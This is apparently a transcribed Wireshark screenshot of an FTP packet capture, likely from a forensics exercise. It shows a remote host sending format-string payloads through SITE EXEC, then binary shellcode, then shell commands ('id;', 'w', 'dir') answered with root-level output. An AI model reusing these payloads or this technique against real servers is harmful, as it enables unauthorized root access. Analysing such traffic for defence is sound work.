 PacketCapture.log
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
409 74992.580971 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=17001 Ack=35584 Win=31856 Len=0 TSval
410 74992.582972 192.168.1.102 207.35.251.172 FTP 541 Response: 200  (end of '7 AAAAPsPsBAAAPsPsCAAAPsPsDAAA%.f%
411 74992.661948 207.35.251.172 192.168.1.102 FTP 577 Request: SITE EXEC 7 $����PsPs%����PsPs&����PsPs
412 74992.679121 192.168.1.102 207.35.251.172 FTP 1059 Response: 200-7 $���PsPs%���PsPs&���PsPs'���-2-2
413 74992.861069 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=17512 Ack=37052 Win=31856 Len=0 TSval
414 74993.775070 207.35.251.172 192.168.1.102 FTP 215 Request: 1�1�1��F��1�1�C��A�?���k^1�1��^\001
415 74993.819041 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=37052 Ack=17661 Win=31971 Len=0 TSval
416 74995.780966 207.35.251.172 192.168.1.102 FTP 70 Request: id;
417 74995.828240 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=37052 Ack=17665 Win=32120 Len=0 TSval
418 74996.031826 192.168.1.102 207.35.251.172 FTP 105 Response: uid=0(root) gid=0(root) groups=50(ftp)
419 74996.091364 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=17665 Ack=37091 Win=31856 Len=0 TSval
420 75003.405164 207.35.251.172 192.168.1.102 FTP 68 Request: w
421 75003.428614 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=37091 Ack=17667 Win=32120 Len=0 TSval
422 75006.580995 192.168.1.102 207.35.251.172 FTP 206 Response:   4:17am  up 3 days, 10:25,  0 users,  load ave
423 75006.731020 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=17667 Ack=37231 Win=31856 Len=0 TSval
424 75129.255205 207.35.251.172 192.168.1.102 FTP 70 Request: dir
425 75129.278594 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=37231 Ack=17671 Win=32120 Len=0 TSval
426 75129.506080 192.168.1.102 207.35.251.172 FTP 157 Response: bin   dev  home  lost+found  opt   root  tmp  v
427 75129.556641 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=17671 Ack=37322 Win=31856 Len=0 TSval
Frame 416: 70 bytes on wire (560 bits), 70 bytes captured (560 bits)
Ethernet II, Src: AMIT_03:39:80 (00:50:18:03:39:80), Dst: VMware_ca:11:d8 (00:50:56:ca:11:d8)
Internet Protocol Version 4, Src: 207.35.251.172, Dst: 192.168.1.102
Transmission Control Protocol, Src Port: 2243, Dst Port: 21, Seq: 17661, Ack: 37052, Len: 4
File Transfer Protocol (FTP)
id;\n
Request command: id;
[Current working directory: ]
0000 00 50 56 ca 11 d8 00 50 18 03 39 80 08 00 45 00 ·PV····P ··9···E·
0010 00 38 41 93 40 00 30 06 7c 4e cf 23 fb ac c0 a8 ·8A·@·0· |N·#····
0020 01 66 08 c3 00 15 cf 78 ae b1 eb ce 0e b9 80 18 ·f·····x ········
0030 7c 70 1b 3d 00 00 01 01 08 0a 0e 26 52 dc 01 c4 |p·=···· ···&R···
0040 c9 65 69 64 3b 0a ·eid;·
PacketCapture.log Packets: 24440 · Displayed: 24440 (100.0%) Profile: Default
10:09 PM
9/11/2020
2